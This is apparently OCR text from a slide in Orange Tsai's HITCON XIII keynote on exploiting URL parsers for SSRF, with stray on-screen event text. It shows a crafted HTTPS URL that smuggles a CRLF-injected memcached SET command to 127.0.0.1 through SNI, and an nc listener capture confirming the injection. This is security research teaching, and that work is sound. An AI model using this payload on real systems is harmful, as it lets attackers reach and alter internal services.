 GLibc NSS Features
• Exploit Glibc NSS features on Protocol Smuggling
• SNI Injection - Embed hostname in SSL Client Hello
Simply replace HTTP with HTTPS😛
https://127.0.0.1\r\nSET foo 0 60 5\r\n:443/
$ nc -vvlp 443
>> ..=5</.Aih9876.'. #...$...?...).%..g@?>3210...EDCB..
>> .....5'%"127.0.0.1
>> SET foo 0 60 5
IVZNDAMOVDADMDNMDQV
MISSION CODE
HITCON XIII
D A D M D N M
Day2 R0 09:10-10:00
Keynote :
A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!
蔡政達 (Orange Tsai)